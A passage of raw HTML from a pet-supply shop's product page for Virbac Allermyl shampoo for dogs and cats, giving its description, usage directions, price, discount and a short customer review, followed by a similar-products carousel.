style=\&quot;color:#000000;\&quot;&gt;Maintains natural microbial balance&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Soothing moisturising shampoo for itchy skin&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Suitable for dogs &amp;amp; Cats&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Helps restore skin integrity &amp;amp; epiderma barrier function&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Indications:&lt;\/strong&gt; For the Topical management of Atopic dermatitis.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Compositions:&lt;\/strong&gt; Piroctone olamine in shampoo base \u2013 0.5%w\/w.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Directions to use:&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Wet the hair and apply shampoo.\u00a0&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Rub to form a rich lather.\u00a0&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;The interval of shampoo using can be determined by vet based on stage of Atopic Dermatitis.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;img src=\&quot;https:\/\/www.marshallspetzone.com\/img\/cms\/PACK1,2.jpg\&quot; alt=\&quot;\&quot; width=\&quot;1003\&quot; height=\&quot;200\&quot; \/&gt;Useful for sensitive skin pets &amp;amp; highly effective to skin infections.&lt;strong&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Type:&lt;\/strong&gt; Shampoo&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;QYT:&lt;\/strong&gt; 200 ml&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Suitable:&lt;\/strong&gt; both dogs &amp;amp; cats\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:333,&quot;id_product&quot;:333,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:20662,&quot;quantity_wanted&quot;:2,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            1 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;nice&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;its Maintains natural microbial balance&lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;kajal&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/13\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;4&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;shampoos-conditioners&quot;,&quot;category_name&quot;:&quot;Shampoos &amp; Conditioners&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/shampoos-conditioners\/333-virbac-allermyl-dog-shampoo-for-dogs.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:476.01695,&quot;price_without_reduction&quot;:685.000001,&quot;reduction&quot;:123.3,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;14010&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;333&quot;,&quot;id_shop&quot;:&quot;0&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;20662&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.180000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;32&quot;},&quot;quantity&quot;:30,&quot;quantity_all_versions&quot;:76,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Volume&quot;,&quot;value&quot;:&quot;200 ml&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compositions&quot;,&quot;value&quot;:&quot;Shampoo&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Health Consideration&quot;,&quot;value&quot;:&quot;Anti Bacterial and Anti Fungal&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;9&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;8&quot;:{&quot;id_attribute&quot;:&quot;77&quot;,&quot;id_attribute_group&quot;:&quot;8&quot;,&quot;name&quot;:&quot;2&quot;,&quot;group&quot;:&quot;Pack&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-small_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-cart_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-home_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-large_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-medium_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-thickbox_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-small_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-large_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-thickbox_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Virbac Allermyl Dog Shampoo For Dogs&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;367&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-small_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-cart_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-home_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-large_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-medium_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-thickbox_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-small_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-large_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/367-thickbox_default\/virbac-allermyl-dog-shampoo-for-dogs.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Virbac Allermyl Dog Shampoo For Dogs&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;367&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-18%&quot;,&quot;discount_percentage_absolute&quot;:&quot;18%&quot;,&quot;discount_amount&quot;:&quot;\u20b9123.30&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b9123.30&quot;,&quot;price_amount&quot;:561.7,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Volume</dt>
                    <dd class="value">200 ml</dd>
                                    <dt class="name">Compositions</dt>
                    <dd class="value">Shampoo</dd>
                                    <dt class="name">Health Consideration</dt>
                    <dd class="value">Anti Bacterial and Anti Fungal</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="VIRBAC">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/39-virbac">
                    <img src="https://www.marshallspetzone.com/img/m/39.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                        </span>

            1 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>nice</strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >its Maintains natural microbial balance</div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">kajal</span></span>

                    on <span itemprops="datePublished"> 04/13/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">4</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"333-20662","name":"virbac-allermyl-dog-shampoo-for-dogs-200-ml","category":"shampoos-conditioners","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Fshampoos-conditioners%2F333-virbac-allermyl-dog-shampoo-for-dogs.html","price":"\u20b9561.70"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3636"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/grooming/3636-biogroom-four-shelf-in-store-display.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/6037-home_default/biogroom-four-shelf-in-store-display.jpg"
                                                                            alt="Biogroom Four Shelf In-Store Display"
                        data-full-size-image-url="https://www.marshallspetzone.com/6037-thickbox_default/biogroom-four-shelf-in-store-display.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3636" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Grooming</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/grooming/3636-biogroom-four-shelf-in-store-display.html">Biogroom Four Shelf In-Store Display</a>
        </h3>
    

    
                    <div class="product-brand text-muted">BIO GROOM</div>    

    
                    <div class="product-reference text-muted">99600</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">lokesh</strong>
                                    <meta itemprop="datePublished" content="2020-04-11 16:41:06" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">Quality material</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="6000">₹6,000.00</span>
                                    
                    <span class="regular-price text-muted">₹7,500.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Does not include shampooIn-store display
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/grooming/3636-biogroom-four-shelf-in-store-display.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9751"
                data-id-product-attribute="26427"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/9751-26427-lozalo-privilege-spring-refreshing-body-splash.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37565-home_default/lozalo-privilege-spring-refreshing-body-splash.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37565-thickbox_default/lozalo-privilege-spring-refreshing-body-splash.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/37566-home_default/lozalo-privilege-spring-refreshing-body-splash.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9751" data-id-product-attribute="26427"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/9751-26427-lozalo-privilege-spring-refreshing-body-splash.html#/77-pack-2">Lozalo Privilege Dew Refreshing Body Splash</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Lozalo</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="269.78">₹269.78</span>
                                    
                    <span class="regular-price text-muted">₹329.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9751&amp;id_product_attribute=26427&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9751">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9653"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/9653-naturelix-moisturizing-shampoo-conditioner-for-cats-300ml.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37231-home_default/naturelix-moisturizing-shampoo-conditioner-for-cats-300ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37231-thickbox_default/naturelix-moisturizing-shampoo-conditioner-for-cats-300ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/37232-home_default/naturelix-moisturizing-shampoo-conditioner-for-cats-300ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9653" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/9653-naturelix-moisturizing-shampoo-conditioner-for-cats-300ml.html">Naturelix Moisturizing Shampoo Conditioner for cats 300ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Naturelix</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="612">₹612.00</span>
                                    
                    <span class="regular-price text-muted">₹720.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9653&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9653">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
